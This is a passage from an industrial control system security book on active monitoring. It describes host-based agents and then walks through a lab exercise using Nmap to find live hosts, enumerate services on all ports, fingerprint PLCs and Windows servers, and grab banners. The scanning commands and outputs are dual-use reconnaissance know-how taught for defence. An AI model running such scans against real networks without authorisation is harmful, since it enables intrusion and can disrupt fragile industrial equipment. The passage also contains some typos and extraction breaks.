can use system APIs to query the endpoint on a level that agentless solutions just
cannot do.
• Sporadically connected endpoints have the ability to stage the required details
while offline and only transfer that data when they go online. They have the ability
to communicate back to the asset management solution. These systems could
otherwise fall between the cracks of scheduled network scans.
Understanding active security monitoring
223
• Agents tend to use less network bandwidth. This is particularly convenient in ICS
environments where network bandwidth is often not a luxury we can afford. The
agent will only transmit the data required, nothing more.
Agents come in all shapes and sizes, along with functionality that might include a
combination of any of the following:
• Asset inventory and asset information gathering
• Vulnerability scanning and monitoring
• Host intrusion detection
• Malicious code detection
Not all ICS equipment can run security monitoring agents because of resource restraints,
missing operating system (OS) capabilities (there might not be a fitting agent for that
ancient/specialty OS), or because the Original Equipment Manufacturer (OEM) does
not allow agents to be installed. Investigating whether an agent can be installed is a
worthwhile effort, though, as the agent adds a wealth of security-related data for the
endpoint it is installed. We will learn more about this in the upcoming chapters.
In the next section, we will look at these functions in detail. Keep in mind that a single
agent isn't limited to a single function; agents often combine several functions to collect
security and asset-related information.
Asset inventory
Host-based agents can be used to inventory an endpoint they have been installed on. The
agent will use system APIs to record endpoint details such as OS version and revision,
installed software and hardware, enabled services, user accounts defined on the system,
and many more details. This data is then sent to the asset management solution that
has deployed the agent, which stores it in a database for easy querying. From the asset
management solution, the end user can then search for assets or asset specifics or look for
details such as the install base of applications, user accounts that have been created, or see
uptime, performance, or availability statistics.
224
Active Security Monitoring
The following screenshot shows the asset view for the SolarWinds asset management
solution:
Figure 7.1 – SolarWinds asset management portal
The interface allows you to search for assets by name, IP addresses, installed software,
versions and revisions of applications and services, and many more asset details. Having
an up-to-date and accurate asset management solution is a must-have for any decent ICS
security program.
Vulnerability discovery
Host-based agents can be used to (periodically) scan the endpoint they are installed
on for vulnerabilities such as missing patches, misconfigured services, and other
security-related issues. The agent's functionality is to interrogate the endpoint it is
installed on for versions/revisions/configuration for any relevant part of the system, and
then send that list over to the vulnerability management solution that deployed the agent.
The solution will then verify the versions/revisions/configuration against a database to
identify any known vulnerabilities.
Understanding active security monitoring
225
Host intrusion detection
You can also use a host-based agent to make them act as a host intrusion detection
system (HIDS). A HIDS will detect tampering and malicious activity on the endpoint it is
installed on by behavior or signature comparison. For example, it can detect the behavior
of notepad.exe trying to open a command prompt or detect the known malware.
exe string in the start key of a Windows registry; this is because this is noted in a
signature of its detection database.
Agents can also just record system behavior and send it to an analytics platform. That
platform uses some form of artificial intelligence (AI) to detect malicious activity.
Malware detection
The last use case for a host-based agent we will discuss is for detecting malicious software,
or malware. In a sense, any antivirus solution installed on an endpoint is an agent of this
type. The agent will either use a local detection database to find malicious content or send
details about relevant files up to the analytics platform to have it detect malware.
The following are some solutions that implement agents for security monitoring purposes:
• Solarwinds ITSM (https://www.solarwinds.com/solutions/
it-asset-management).
• Servicenow Asset Management (https://www.servicenow.com/
products/asset-management.html).
• Rapid7 InsightVM (https://www.rapid7.com/products/insightvm/
features/).
• Wazuh (https://wazuh.com/): Wazuh is an open source security platform that
combines security monitoring, threat detection, and incident response functionality
in a single agent. Wazuh works with a variety of SIEM solutions to create a holistic
security monitoring setup. We will discuss Wazuh in detail in the next chapter,
Chapter 9, Visualizing, Correlating, and Alerting.
Manual endpoint inspection/verification
The last method of active security monitoring we will discuss is the full, hands-on system
interrogation technique. This method has us log in to the endpoint and use known
interfaces, utilities, and tools to find out the asset's details. This information can then be
stored in a database, Excel file, or something else that allows us to retrieve asset details
at a later point.
226
Active Security Monitoring
Manually inspecting an asset is very labor-intensive, prone to errors, and is typically not
suitable for monitoring a large install base. Manual inspection is mostly used as part of
incident response efforts or during a threat hunt. Both of these uses will be discussed later
in this book. Additionally, manually inspecting an asset is the topic of the second exercise
of this chapter.
Exercise 1 – Scanning network-connected
devices
In this first exercise, we are going to look at some network scanning techniques aimed at
finding live systems on our network. We will utilize this to figure out what is running on
these live systems. Additionally, we will look at some methods we can use to unearth if
there are any vulnerabilities present on the live systems.
For this exercise and most of the other exercises in this book, we will be using the (in)
famous Kali Linux distribution, which can be downloaded from https://www.kali.
org/downloads/. As for help with installing Kali, performing a simple search on your
favorite search engine should result in dozens of tutorials to get you started.
Dangers of scanning in the ICS environment
Before we dive into the art of network scanning, a word of caution: if you perform active
scanning on a live (operational) ICS network, things can – and often will – go wrong.
Although the resiliency of industrial equipment has significantly improved over recent
years, most ICS environments still have legacy equipment running. There is no telling
what an additional 100 network packets can do to the already busy network stack of such
a legacy device. Additionally, if you run too rigorous of a scan on newer network and
automation equipment, they can become overloaded and you could break production.
My advice is to only run active scans during production downtime or during off-hours,
and to always verify the health/state of things once you are done scanning to make sure
all the equipment is running properly. Alternatively, you could set up a test environment,
thus mimicking or approximating the actual production setup. With a test environment,
you can scan all you want, break things, attack, and exploit, all without ever hurting
production, and the closer your test environment resembles the real thing, the more
accurate your findings will be.
Exercise 1 – Scanning network-connected devices
227
The general approach to network scanning is to minimize the amount of traffic we send
out on the network. As you will see in the next section, we will follow a pattern for this:
• Find out what is live on the network using a limited scan, just enough to detect
whether an endpoint is reachable.
• After determining what systems are live, use the output from that scan as the source
for a more intense scan that reveals services, OS details, and other specifics about
the discovered endpoint.
• Record and log everything you do. This includes logging output scan results to
files, as well as adding comments and storing them in an organized way so that
we don't have to repeat a scan because we accidentally lost the scan output in
our terminal session.
The setup for the lab environment we will be using throughout this book is explained in
Appendix 1.
Nmap
Network mapper, o Nmap, is arguably the most popular network scanning tool available.
It can scan for live systems, open ports, vulnerabilities, OS details, and much more. Nmap
is an open source tool that was created by Gordon Lydon in 1997 and is freely available
from https://nmap.org/:
Figure 7.2 – Nmap
228
Active Security Monitoring
Even though we will use Nmap extensively throughout this book, we will only be
scratching the surface of its capabilities. To really get to know the tool, I recommend
following some YouTube videos and maybe reading a book or two, but mostly start using
it. Build a test environment and scan and explore all the available options. Play with
scanning methods, Nmap scripts, manipulate flags, and so on. But also make sure you
capture the packets this tool generates (with Wireshark, for example) and see how Nmap
generates its packets, as well as what flags, options, and fields it manipulates to get the job
done. Understanding how this tool ticks will give you the confidence to use it in the field,
in (live) production environments. Knowing Nmap inside out will help you not take down
production or break something.
Timing is key
On production networks, timing is key. In this sense, timing is looking at how aggressively
Nmap performs it scan. The more aggressive the scan, the more packets Nmap sends off
simultaneously and the more network traffic we generate. The more network traffic, the
busier the network and the busier the devices on that network become. With that, the
likelihood of things breaking increases. The key is to take things slow. Nmap allows this
with its -T flag. Nmap's help defines this flag as follows:
-T<0-5>: Set timing template (higher is faster)
The timing template options are as follows:
• 0: Paranoid
• 1: Sneaky
• 2: Polite
• 3: Normal
• 4: Aggressive
• 5: Insane
To show the impact of this flag, the following are the results of two scans of a single port
(as instructed to Nmap via the -p 80 flag) on the same device (172.25.100.11). The
first scan was run with an insane timing template (-T5), while the second was run with
a paranoid timing template (-T0):
pac@KVM0101011:~$ sudo nmap 172.25.100.11 -p 80 -T5
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-29 14:05 MDT
Nmap scan report for 172.25.100.11
Host is up (0.00082s latency).
Exercise 1 – Scanning network-connected devices
PORT
STATE
80/tcp open
MAC Address:
Nmap done: 1
229
SERVICE
http
00:00:BC:5A:D0:56 (Rockwell Automation)
IP address (1 host up) scanned in 0.22 seconds
pac@KVM0101011:~$ sudo nmap 172.25.100.11 -p 80 -T0
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-29 14:05 MDT
Nmap scan report for 172.25.100.11
Host is up (0.00075s latency).
PORT
STATE SERVICE
80/tcp open http
MAC Address: 00:00:BC:5A:D0:56 (Rockwell Automation)
Nmap done: 1 IP address (1 host up) scanned in 600.27 seconds
As you can see, there is a huge difference in scan time between the two. -T5 completed
in less than half a second, while -T0 took 600 seconds. Knowing that, the safest thing
to do would be to run all your scans on -T0. This is true but your scans would take
forever to complete. In the previous example, we scanned a single port on a single IP and
the -T0 method took 10 minutes to complete. A full scan of all the equipment on the
network would likely take months to complete. You will have to find a happy medium that
does not bring down the network but still allows you to complete your task before you
grow gray hairs. Finding that happy medium comes from – you guessed it – experience.
Practice with the tool (this is true for any tools you use), see the effects it has on your
test environment, and observe the impact. I tend to run my scans with either -T2 if I
am being cautious or -T3 if I know the environment is (fairly) new and can handle the
additional stress.
Assets scan
With all the cautionary notes and warnings out of the way, let's get scanning. We will
start our scanning adventure by scanning for live systems; that is, systems that are up and
running and responding to network packets.
Live systems
The way Nmap detects whether a system is "live" is by sending ARP requests and/or ping
packets. Nmap will send packets of these types to the requested IP and try to illicit a
response. A response of any kind tells us there is a device there and up and running.
230
Active Security Monitoring
The flag that tells Nmap to do a live host detection is -sn. It is defined by the Nmap help
as follows:
-sn: Ping Scan - disable port scan
Even though Nmap defines this as a ping scan, its first approach is to retrieve the MAC
address of the target with an ARP request, as can be witnessed in the packet capture
shown as follows, following the nmap 172.25.100.11 -sn command:
Figure 7.3 – Nmap ARP scan in Wireshark
Now, if the system doesn't respond to the ARP request or if it is on a different subnet,
Nmap will use a ping packet (echo request) instead, as can be seen in the packet captures
shown as follows. This was generated by the nmap 8.8.8.8 -sn command:
Figure 7.4 – Nmap ping scan in Wireshark
Let's scan our lab environment to see what systems are live on there. The command we
will use for this is as follows:
sudo nmap 172.25.100.0/24 -sn -T3 --dns-servers 172.25.100.100
-oG ics-scan_2020.txt
We added a directive to the command for Nmap so that it consults a DNS server during
the scan with the --dns-servers flag. This instructs Nmap to retrieve the DNS name
for the system it is scanning. This is optional but adds valuable additional information
to the scan results. We also specified that we will store the results in a text file with -oG
ics-scan_2020.txt. -oG specifies storing the results in a greppable format. Having
the results in a file prevents us from having to run the command again in future steps of
the scanning process. With the format being greppable, we can easily manipulate it with
Linux command-line Kung Fu.
Exercise 1 – Scanning network-connected devices
231
Notice the use of sudo in the Nmap command. This elevates Nmap's privileges and allows
it to capture MAC addresses as part of the scan, which, in turn, allows the scan to include
system vendors, as highlighted in the following output. If you run Nmap as non-sudo, this
crucial bit of information will be missing from the output:
$ sudo nmap 172.25.100.0/24 -sn -T3 --dns-servers
172.25.100.100
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-29 12:14 MDT
Nmap scan report for 172.25.100.11
Host is up (0.00088s latency).
MAC Address: 00:00:BC:5A:D0:56 (Rockwell Automation)
Nmap scan report for 172.25.100.12
Host is up (0.00084s latency).
MAC Address: 00:00:BC:5B:BF:F1 (Rockwell Automation)
Nmap scan report for 172.25.100.20
Host is up (0.00084s latency).
MAC Address: 00:1C:06:00:BC:37 (Siemens Numerical Control,
Nanjing)
Nmap scan report for 172.25.100.21
Host is up (0.00076s latency).
MAC Address: 00:20:4A:64:1D:3F (Pronet Gmbh)
Nmap scan report for 172.25.100.23
Host is up (0.00081s latency).
MAC Address: 00:03:12:0B:02:AC (TRsystems GmbH)
Nmap scan report for 172.25.100.24
Host is up (0.00069s latency).
MAC Address: 00:E0:4B:19:03:95 (Jump Industrielle
Computertechnik Gmbh)
Nmap scan report for OT-DC1.OT-Domain.local (172.25.100.100)
Host is up (0.00017s latency).
MAC Address: 00:02:BA:D9:A7:41 (Cisco Systems)
Nmap scan report for FT-DIR1.ot-domain.local (172.25.100.105)
Host is up (0.00022s latency).
MAC Address: 00:13:20:03:3F:B8 (Intel Corporate)
Nmap scan report for FT-DIR2.ot-domain.local (172.25.100.110)
Host is up (0.00018s latency).
232
Active Security Monitoring
MAC Address: 00:16:6F:7E:D4:30 (Intel Corporate)
Nmap scan report for Workstation1.ot-domain.local
(172.25.100.201)
Host is up (0.00030s latency).
MAC Address: 08:60:6E:FC:78:0F (Asustek Computer)
Nmap scan report for Workstation2.ot-domain.local
(172.25.100.202)
Host is up (0.00028s latency).
MAC Address: 00:50:56:32:BD:58 (VMware)
Nmap scan report for Workstation3.ot-domain.local
(172.25.100.203)
Host is up (0.00025s latency).
MAC Address: 40:83:DE:B2:10:48 (Zebra Technologies)
Nmap scan report for Workstation10.ot-domain.local
(172.25.100.210)
Host is up (0.00059s latency).
MAC Address: 00:0C:29:40:E7:A0 (VMware)
Nmap scan report for Workstation12.OT-Domain.local
(172.25.100.212)
Host is up (0.00066s latency).
MAC Address: 00:0C:29:EE:32:E1 (VMware)
…
Nmap done: 256 IP addresses (16 hosts up) scanned in 1.32
seconds
As you can see, Nmap found 16 systems up and running on our lab /24 network. Because
we used sudo to elevate the command, Nmap uncovered a variety of system vendors. This
allows us to make some preliminary assumptions about the equipment the scan found:
• Rockwell Automation: Likely an Allen Bradley Controller or communications card
• Siemens Numerical Control, Nanjing: Likely a Siemens PLC or communications
card
• Pronet Gmbh: Likely a Modbus-enabled device
• TRsystems GmbH: Sells a variety of devices; could be anything
Exercise 1 – Scanning network-connected devices
233
• Jump Industrielle Computertechnik Gmbh: Manufacturer of a variety of
CIP-enabled devices
• Cisco Systems: Network and server equipment vendor
• Intel Corporate: Server and PC equipment vendor
• Asustek Computer: Vendor of consumer-grade computer hardware
• VMware: Vendor of virtualization technology, likely a virtual machine
• Zebra Technologies: Manufacturer of industrial printers
By looking at the manufacturing vendor of the discovered system and the DNS names,
we can get a clear picture of what is running on our network. Be warned, though: Nmap
gets the vendor's name from a lookup of the MAC address. As every vendor uses a unique
series of MAC addresses (the first 6 bytes of the MAC address get reserved for a particular
vendor), you can deduct the manufacturer name from the MAC address. A MAC address
can be changed, though, which would mess with the results Nmap returns for the lookup.
Let's look a bit closer at a single result (single discovered live system):
Nmap scan report for FT-DIR2.ot-domain.local (172.25.100.110)
Host is up (0.00018s latency).
MAC Address: 00:16:6F:7E:D4:30 (Intel Corporate)
Here, we can see that Nmap returned the DNS name. It got this from a reverse DNS query to
our DNS server, which we specified as part of the --dns-servers 172.25.100.100
command. The result shows us that the host is up, how long it took to reply, and the MAC
address that was discovered for the live system and the manufacturer's name, which is Intel
Corporate in this case.
Notice how the addition of the --dns-servers directive allows us to see the hostname,
which gives us a hint as to what the endpoint could be (FT-DIR2 is likely a secondary or
backup Rockwell Automation Factory Talk Directory Server).
One system that has some odd results is the following one:
Nmap scan report for Workstation3.ot-domain.local
(172.25.100.203)
Host is up (0.00025s latency).
MAC Address: 40:83:DE:B2:10:48 (Zebra Technologies)
234
Active Security Monitoring
The DNS name for this system makes us think it is a workstation. However, the MAC
address shows the vendor to be Zebra Technologies. Zebra is mainly a vendor of industrial
printers and handheld devices. The combination of these two pieces of information
doesn't completely fit. This is because a MAC address is tied to the network card of an
endpoint and not set in stone. The MAC address can be changed, or a network card can
be changed out. For example, you could have a Dell server have an HP MAC address if
we installed an HP Network Interface Card (NIC) in that server. We will take note of
this for now and come back to this later.
Now that we know what systems are live and responding on our network, the next step is
to interrogate these discovered systems for the services and applications they expose on
the network.
Services – What ports are open?
So, now that we know what systems are up and running on the ICS network, let's see what
services they are exposing to the world. This will be done with an Nmap scan that looks at
open ports, finds out the service running on that port, and sees whether it can figure out
what the version and revision of that service is. The command for Nmap to run a service
discovery scan is nmap 172.25.100.0/24 -sV. --sV is defined by Nmap help as
follows:
-sV: Probe open ports to determine service/version info
This command scans the entire /24 subnet, finds live systems, and scans the discovered
live system for open ports and determines the services behind the open ports. As we
already know what systems are live, we can skip the detection process and provide our
Nmap scan with a list of IP addresses we want it to scan. The IP addresses we want are
recorded in the ics-scan_2020.txt file we had Nmap generate during the previous
scanning process. The contents of the file are as follows:
pac@KVM0101011:~$ cat ics-scan_2020.txt
# Nmap 7.80 scan initiated Sat Aug 29 12:45:59 2020 as: nmap
-sn -T3 --dns-servers 172.25.100.100 -oG ics-scan_2020.txt
172.25.100.0/24
Host: 172.25.100.11 ()
Status: Up
Host: 172.25.100.12 ()
Status: Up
…
Exercise 1 – Scanning network-connected devices
235
In order to single out the IP address, we can use the following command in our Kali
Linux Terminal:
cat ics-scan_2020.txt | awk '{print $2}' | grep 172 > ics_ips.
txt
Let's explain this command. The first part, cat ics-scan_2020.txt, simply outputs
the contents of the text file. We then direct the output of the cat command to another
utility, awk, with the | (pipe) command. Awk is a command-line tool that allows us to
manipulate the text we feed to it (via the output of cat). Awk has many different uses and
options but in this context, awk '{print $2}', we simply output the second part of
the line (parts are delimited by spaces), Host: 172.25.100.11 ()
Status:
Up, which is the IP address. This effectively only shows the IP addresses of the text file. We
then pipe this stripped-down output into the grep utility, which allows us to filter the text
we feed it for a particular string, – 172 in this case. This is done to eliminate any non-IP
address output from the awk command.
Finally, we direct the stripped-down and filtered text into a file with the > command. We
now end up with a list of IP addresses, stored in the ics_ips.txt text file:
pac@KVM0101011:~$ cat ics_ips.txt
172.25.100.11
172.25.100.12
172.25.100.20
172.25.100.21
172.25.100.23
172.25.100.24
172.25.100.100
172.25.100.105
172.25.100.110
172.25.100.201
172.25.100.202
172.25.100.203
172.25.100.210
172.25.100.212
172.25.100.220
172.25.100.222
236
Active Security Monitoring
We can now use this list in future Nmap commands with the -iL flag, which is defined by
Nmap help as follows:
-iL <inputfilename>: Input from list of hosts/networks
Putting this all together, we can now formulate the following Nmap command:
sudo nmap -iL ics_ips.txt -sV -T3 -oN ics-services.txt -p--dns-servers 172.25.100.100
This command instructs Nmap to discover any open ports and the services running on
those ports for the list of IP addresses that we provided (-iL ics_ips.txt). The
results are stored in a file with the -oN flag, which stores it to a plain text file. I chose to
store it to a plain output text file because it is easier to use in this book. Typically, you want
to stick with greppable output (-oG) for text manipulation purposes. You might have
noticed that I am using the -p- flag, which instructs Nmap to scan all ports. By default,
Nmap will only scan for 1,000 well-known ports (IT well-known ports). This default
behavior will skip the process of detecting most ICS protocols/services. By adding in the
-p- flag, we instruct Nmap to try to connect to all possible TCP ports (1-65535).
To illustrate the difference, for example, by running a default port scan against
172.25.100.11, we will see the following results:
pac@KVM0101011:~$ sudo nmap 172.25.100.11
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-29 14:14 MDT
Nmap scan report for 172.25.100.11
Host is up (0.0018s latency).
Not shown: 999 closed ports
PORT
STATE SERVICE
80/tcp open http
MAC Address: 00:00:BC:5A:D0:56 (Rockwell Automation)
Notice how Nmap only reported a single open port, port 80. When we add the -p- flag,
we detect an additional service running on 172.25.100.11:
pac@KVM0101011:~$ nmap 172.25.100.11 -pStarting Nmap 7.80 ( https://nmap.org ) at 2020-08-29 14:15 MDT
Nmap scan report for 172.25.100.11
Host is up (0.0015s latency).
Not shown: 65533 closed ports
PORT
STATE SERVICE
Exercise 1 – Scanning network-connected devices
237
80/tcp
open http
44818/tcp open EtherNetIP-2
MAC Address: 00:00:BC:5A:D0:56 (Rockwell Automation)
Nmap discovered an open port, 44818, due to the -p- flag. Many ICS services run on odd
port numbers; it is therefore recommended to always scan for all ports. Be warned, though:
this generates a lot of extra traffic and additional scanning time and could cause systems to
fail, but hey, we are doing this off-hours, right? Also, what is the point of scanning if we are
not detecting the stuff we are really interested in? And finally, malware often tries to hide
behind ports that are not scanned by default. Again, -p- is recommended here.
With that clarified, let's run the scan:
pac@KVM0101011:~$ sudo nmap -iL ics_ips.txt -sV -T5 -oN
ics-services.txt -p- --dns-servers 172.25.100.100
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-29 14:27 MDT
Nmap scan report for 172.25.100.11
…
The scan will take some time and generates a lot of information. It's a good thing we told it
to save it in a file for us so that we can retrieve it at any point.
If we look at some of the (interesting) results in the scan, we will see, for example, the
following scan results for the 172.15.100.11 host:
Nmap scan report for 172.25.100.11
Host is up (0.00084s latency).
Not shown: 65533 closed ports
PORT
STATE SERVICE
VERSION
80/tcp
open http
GoAhead WebServer
44818/tcp open EtherNet-IP-2
MAC Address: 00:00:BC:5A:D0:56 (Rockwell Automation)
172.25.100.11 has all the telltale signs of being an Allen-Bradly ControlLogix PLC,
since port 80 is running the GoAhead webserver and port 44818 is open (allowing
EtherNet/IP communication).
238
Active Security Monitoring
The following output is for the 172.25.100.20 host:
Nmap scan report for 172.25.100.20
Host is up (0.00049s latency).
Not shown: 65534 closed ports
PORT
STATE SERVICE VERSION
102/tcp open iso-tsap Siemens S7 PLC
MAC Address: 00:1C:06:00:BC:37 (Siemens Numerical Control,
Nanjing)
Service Info: Device: specialized
172.25.100.20 seems to be an S7 PLC, with TCP port 102 (RFC1006) allowing the
device to be programmed as well as communicate with other PLCs and remote I/O cards.
The following output is for the 172.25.100.21 host:
Nmap scan report for 172.25.100.21
Host is up (0.00053s latency).
Not shown: 65534 closed ports
PORT
STATE SERVICE VERSION
502/tcp open mbap?
MAC Address: 00:20:4A:64:1D:3F (Pronet Gmbh)
172.25.100.21 has TCP port 502 (Modbus Application Protocol or mbap) open.
This finding, along with the Pronet Gmbg identified vendor, tells us that this is likely
some smart device or communications card that is Modbus-capable. We will look at what
this is later in this chapter, in the Exploring Modbus section, when we interrogate the
Modbus server on this device.
The following output is for the 172.25.100.23 host:
Nmap scan report for 172.25.100.23
Host is up (0.00070s latency).
Not shown: 65534 closed ports
PORT
STATE SERVICE
VERSION
44818/tcp open EtherNet-IP-2
MAC Address: 00:03:12:0B:02:AC (TRsystems GmbH)
172.25.100.23 has a single TCP port open: 44818 (EtherNet/IP). This is likely
a communications card of sorts – probably remote I/O.
Exercise 1 – Scanning network-connected devices
239
The following output is for the 172.25.100.24 host:
Nmap scan report for 172.25.100.24
Host is up (0.0011s latency).
Not shown: 65534 closed ports
PORT
STATE SERVICE
VERSION
4840/tcp open opcua-tcp?
MAC Address: 00:E0:4B:19:03:95 (Jump Industrielle
Computertechnik Gmbh)
172.25.100.24 seems to be some sort of OPC server, seeing as it responds to requests
on TCP port 4840. Open Platform Communications (OPC) is a series of standards
and specifications that can be used with industrial telecommunications. OPC allows
(real-time) production data to be communicated between control devices from different
manufacturers.
The following output is for the 172.25.100.100 host:
Nmap scan report for OT-DC1.OT-Domain.local (172.25.100.100)
Host is up (0.00028s latency).
Not shown: 65509 closed ports
PORT
STATE SERVICE
VERSION
53/tcp
open domain?
88/tcp
open kerberos-sec Microsoft Windows Kerberos (server
time: 2020-08-29 19:43:17Z)
135/tcp
open msrpc
Microsoft Windows RPC
139/tcp
open netbios-ssn Microsoft Windows netbios-ssn
389/tcp
open ldap
Microsoft Windows Active Directory
LDAP (Domain: OT-Domain.local, Site: Default-First-Site-Name)
445/tcp
open microsoft-ds Microsoft Windows Server 2008 R2 2012 microsoft-ds (workgroup: OT-DOMAIN)
464/tcp
open kpasswd5?
593/tcp
open ncacn_http
Microsoft Windows RPC over HTTP
1.0
636/tcp
open tcpwrapped
3268/tcp open ldap
Microsoft Windows Active Directory
LDAP (Domain: OT-Domain.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http
Microsoft HTTPAPI httpd 2.0 (SSDP/
UPnP)
240
Active Security Monitoring
9389/tcp open
47001/tcp open
UPnP)
49670/tcp open
1.0
mc-nmf
http
.NET Message Framing
Microsoft HTTPAPI httpd 2.0 (SSDP/
ncacn_http
Microsoft Windows RPC over HTTP
172.25.100.100 is quite obviously a Windows system. It has all the typical ports open,
such as 135, 137, 139, and 445. Additionally, it shows signs of being an Active Directory
server because it responds on TCP ports 88, 53, 389, 464, and 3268. If we look at the
DNS name, OT-DC1, DC typically stands for Domain Controller, which is the master of
a Microsoft Windows Active Directory/domain structure. This bit of information backs
up our suspicion that this is a Windows system.
The following output is for the 172.25.100.105 host:
Nmap scan report for FT-DIR1.ot-domain.local (172.25.100.105)
Host is up (0.00036s latency).
Not shown: 65527 filtered ports
PORT
STATE SERVICE
VERSION
80/tcp
open http
Microsoft IIS httpd 10.0
135/tcp
open msrpc
Microsoft Windows RPC
445/tcp
open microsoft-ds Microsoft Windows Server 2008 R2
- 2012 microsoft-ds
808/tcp
open ccproxy-http?
5985/tcp open http
Microsoft HTTPAPI httpd 2.0
(SSDP/UPnP)
22350/tcp open CodeMeter?
22352/tcp open unknown
49666/tcp open msrpc
Microsoft Windows RPC
172.25.100.105 seems to be a Windows client or member server by the looks of its
open ports. Additionally, the number of open ports seems to indicate the firewall has been
grossly misconfigured or turned off. Typically, a Windows machine does not expose its
higher ports like this.
The following output is for the 172.25.100.201 host:
Nmap scan report for Workstation1.ot-domain.local
(172.25.100.201)
Host is up (0.00048s latency).
Not shown: 65508 closed ports
Exercise 1 – Scanning network-connected devices
241
PORT
STATE SERVICE
VERSION
80/tcp
open http
Microsoft IIS httpd 10.0
135/tcp
open msrpc
Microsoft Windows RPC
139/tcp
open netbios-ssn
Microsoft Windows netbios-ssn
403/tcp
open tcpwrapped
445/tcp
open microsoft-ds
Microsoft Windows 7 - 10
microsoft-ds (workgroup: OT-DOMAIN)
1332/tcp open pcia-rxp-b?
3060/tcp open interserver?
3389/tcp open ms-wbt-server
Microsoft Terminal Services
4241/tcp open vrml-multi-use?
4255/tcp open vrml-multi-use?
5241/tcp open unknown
6543/tcp open mythtv?
7153/tcp open unknown
8082/tcp open http
MS .NET Remoting httpd (.NET
CLR 4.0.30319.42000)
9111/tcp open DragonIDSConsole?
22350/tcp open CodeMeter?
27000/tcp open flexlm
FlexLM license manager
49664/tcp open msrpc
Microsoft Windows RPC
49665/tcp open msrpc
Microsoft Windows RPC
49666/tcp open msrpc
Microsoft Windows RPC
49667/tcp open msrpc
Microsoft Windows RPC
49668/tcp open msrpc
Microsoft Windows RPC
49669/tcp open msrpc
Microsoft Windows RPC
49671/tcp open msrpc
Microsoft Windows RPC
49685/tcp open msrpc
Microsoft Windows RPC
49690/tcp open flexlm
license manager
49725/tcp open msrpc
Microsoft Windows RPC
172.25.100.201 seems to be a Windows client that has the firewall turned off for the
same reasons we stated with the previous system.
242
Active Security Monitoring
The following output is for the 172.25.100.203 host. Notice the identification of the
Zebra Technologies MAC address:
Nmap scan report for Workstation3.ot-domain.local
(172.25.100.203)
Host is up (0.00017s latency).
Not shown: 65532 closed ports
PORT
STATE SERVICE
VERSION
135/tcp open msrpc
Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows XP microsoft-ds
MAC Address: 40:83:DE:B2:10:48 (Zebra Technologies)
Service Info: OSs: Windows, Windows XP; CPE: cpe:/
o:microsoft:windows, cpe:/o:microsoft:windows_xp
Our Zebra system is getting more interesting. Although its DNS name identifies this
system as a workstation, the MAC vendor lookup does not back that up. Looking at the
open ports, this does seem to be a Windows client, but the results have Windows XP
written all over it… a Windows-embedded handheld device maybe?
The last device we will look at is a peculiar one:
Nmap scan report for Workstation12.OT-Domain.local
(172.25.100.212)
Host is up (0.00076s latency).
Not shown: 65534 filtered ports
PORT
STATE SERVICE VERSION
12345/tcp open netbus?
MAC Address: 00:0C:29:EE:32:E1 (VMware)
172.25.100.212 seems to have some service running on port 12345. This port is
identified as Netbus by Nmap, a controversial remote access program, likely malware,
created in the late 1990s. Although this will most likely be misinterpreted by Nmap and
turn out to be something other than Netbus, it is a major red flag, nonetheless. We will
definitely investigate this system a lot closer in upcoming activities.
Exercise 1 – Scanning network-connected devices
243
Now that we have an indication of the services that are running on the detected systems
on our ICS network, based on guesses by the Nmap tool, we have a clearer picture of what
the systems are based on. We did this by examining the presence of well-known ports/
services. Next, we are going to start investigating individual systems and services with the
aim to find more nuanced details about them. Before we do that, though, I'd like to point
out an additional way we can perform service detection that can help us identify what is
behind an open port on a system, namely, banner grabbing.
Banner grabbing – What is running on open ports?
Banners are responses from network services that inform the requestor about the service
they are communicating with. The most obvious example of a banner is when you log
in to a Telnet or SSH server. The first thing the Telnet or SSH server responds with is
its banner. For example, the following is the response of an SSH server when it's being
connected to Telnet (Telnet is a great tool for banner grabbing but should be avoided for
any remote access activities due to its lack of encryption):
> telnet ssh-server1 22
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.10
_
The highlighted text in the preceding code is the SSH service banner. You can see that
there is a lot of information to be found in this banner, such as the version of the SSH
service and the OS the service is running on.
To further illustrate the value of banners, the following example shows three scans that were
performed on a system: a default Nmap scan, a service scan, and a scan that used the Nmap
script for banner grabbing (Nmap scripts will be discussed in more detail in the upcoming
sections). This first scan method is a regular Nmap scan without any scripts defined:
pac@KVM0101011:~$ nmap 172.25.100.222
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-29 15:32 MDT
Nmap scan report for 172.25.100.222
Host is up (0.0000030s latency).
Not shown: 998 closed ports
PORT
STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 0.14 seconds
244
Active Security Monitoring
Here, we can see that the Nmap scan reveals open ports for the host we scanned and the
interpretation of the service that is likely running on the open port. This was added
by the Nmap tool and is based on the common use of the open network port.
Next, we will scan the same host but now specify the -sV flag. This will make Nmap scan
for the service running on the open ports that it's discovered for the host:
pac@KVM0101011:~$ nmap 172.25.100.222 -sV
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-29 15:35 MDT
Nmap scan report for 172.25.100.222
Host is up (0.0000030s latency).
Not shown: 998 closed ports
PORT
STATE SERVICE VERSION
22/tcp open ssh
OpenSSH 8.3p1 Debian 1 (protocol 2.0)
80/tcp open http
Apache httpd 2.4.46 ((Debian))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap done: 1 IP address (1 host up) scanned in 6.50 seconds
Notice that Nmap added the service running on the open port, as well as some additional
data such as version and OS flavor. This data was voluntarily supplied by the service while
Nmap interrogated it.
As a third scan method, we can repeat interrogating the host, this time telling Nmap to
scan for service details, as well as to grab the banner the service returns:
pac@KVM0101011:~$ nmap 172.25.100.222 -sV --script banner
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-29 15:35 MDT
Nmap scan report for 172.25.100.222
Host is up (0.0000030s latency).
Not shown: 998 closed ports
PORT
STATE SERVICE VERSION
22/tcp open ssh
OpenSSH 8.3p1 Debian 1 (protocol 2.0)
|_banner: SSH-2.0-OpenSSH_8.3p1 Debian-1
80/tcp open http
Apache httpd 2.4.46 ((Debian))
|_http-server-header: Apache/2.4.46 (Debian)
